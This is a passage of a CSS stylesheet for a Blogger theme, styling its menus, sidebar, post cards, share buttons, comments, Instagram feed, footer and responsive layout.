webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVvc-otzUWxfEgfPb_XrUbrTW7fpt9CCR5VXQsLulKgycLqlf6hbJXslXnPM7bklWH7Is-QTcATFqYzufIJaEJOpQ9fopvC73dnYNoQiDwR7-wh8ez3xgxy05J2PIzE_AVMAhWqyqRwyU/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGFeCg6S-uewy2efvEUeMTBG_EQmd7mR25lDhG34vohe1Xee1zBBOFXaAj-97O1wDvRyWNhHCT5bK77EIw2kgFprSY7Z53RiVaEO3o-yrbHCK2yuPEu-_ZGYap5ST20TAmgPh93ILXw20/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf7kCm4oetr28ogM0ggmUOZ3gSSoayLwUPfTKth98fqy5mPWgQj1_2Wp1sGj3SdNcoUgrnOp6-GNl10vC3Jexr5g3o1kzoXLa5D2v2-H2fY5PyxfqRxQZQhIkEdDkoeQocKrnDvic1mII/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcS5Fuoicd6ua-QNdoPIjT8pT7_J1AoSd4kZvpiBgL8zdYabGiIEFIEKgKWPWArBUNm3sqEpx-hWOG6TMtHIqapq2pw1s2m3vGwtL67C_WFKXTHJWp50QVOz88hRHKnkgZwcKCqMlkB14/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmEQM6OA4uEiAY0EzHbWR7O-uzR6TW9sjqlNLNKa-ilPMdcribUSM70sDMt1O1cAt-eGjJmLum0zGxdGTZO9RCSinx3gmIHavgnIOcT3jgJcrYrJDx0qyHO_QcUiPKhfi46-Y7_QN3i70/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0drblqZx4-PfQB3-mZL8VDFHSC9YLj78CR58tQf8V-bfDC0-9XEnNGkZyrhJvuc5A8d0Zcooao-Z5UUrO61loMjUl41GpVFPqdVdmvBTNWmtHAZ9HiwksfGLnwyjiJlh_fHJQn7lTpCQ/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBes9-I5Se7Ndxsee8bDy-etv0_3AHqu5CnPo-6BNxet-EAnee03FQDlyusZ0A3n5a0Bqyt2BYh-YjOqV4ZNdc1B9rbcMRPbVYInbmqk6zNH8dJ-82oGFIUTmyclt6Dn0FPkpvSxvH-Wk/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf7kCm4oetr28ogM0ggmUOZ3gSSoayLwUPfTKth98fqy5mPWgQj1_2Wp1sGj3SdNcoUgrnOp6-GNl10vC3Jexr5g3o1kzoXLa5D2v2-H2fY5PyxfqRxQZQhIkEdDkoeQocKrnDvic1mII/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
